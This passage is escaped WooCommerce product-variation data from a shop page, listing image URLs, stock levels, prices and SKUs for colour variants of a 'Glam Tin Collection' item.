(76)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-76.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23853,&quot;title&quot;:&quot;GLAM TIN COLLECTION (78)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-78.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23852,&quot;title&quot;:&quot;GLAM TIN COLLECTION (77)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-77.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;flamingo&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 2 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17.99,&quot;display_regular_price&quot;:17.99,&quot;image&quot;:{&quot;title&quot;:&quot;GLAM TIN COLLECTION (79)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79.png&quot;,&quot;alt&quot;:&quot;GLAM TIN COLLECTION (79)&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:23854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;00850042515082&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23838,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;ean&quot;:&quot;850042515082&quot;,&quot;variation_points&quot;:1798.9999999999998,&quot;variation_price_discount_fixed_conversion&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1.80&lt;\/bdi&gt;&lt;\/span&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:23854,&quot;title&quot;:&quot;GLAM TIN COLLECTION (79)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-79.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23856,&quot;title&quot;:&quot;GLAM TIN COLLECTION (81)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-81.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23855,&quot;title&quot;:&quot;GLAM TIN COLLECTION (80)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-80.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;creme&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 1 left in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17.99,&quot;display_regular_price&quot;:17.99,&quot;image&quot;:{&quot;title&quot;:&quot;GLAM TIN COLLECTION (82)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82.png&quot;,&quot;alt&quot;:&quot;GLAM TIN COLLECTION (82)&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:23857,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;00850042515099&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23839,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;ean&quot;:&quot;&quot;,&quot;variation_points&quot;:1798.9999999999998,&quot;variation_price_discount_fixed_conversion&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1.80&lt;\/bdi&gt;&lt;\/span&gt;&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:23857,&quot;title&quot;:&quot;GLAM TIN COLLECTION (82)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-82.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23859,&quot;title&quot;:&quot;GLAM TIN COLLECTION (84)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84-600x600.png&quot;,&quot;archive_src_w&quot;:&quot;600&quot;,&quot;archive_src_h&quot;:&quot;600&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84-600x600.png&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84-600x600.png 600w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84-300x300.png 300w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84-1024x1024.png 1024w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84-150x150.png 150w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84-768x768.png 768w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84-100x100.png 100w, https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-84.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:23858,&quot;title&quot;:&quot;GLAM TIN COLLECTION (83)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83.png&quot;,&quot;full_src_w&quot;:&quot;1080&quot;,&quot;full_src_h&quot;:&quot;1080&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-83-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 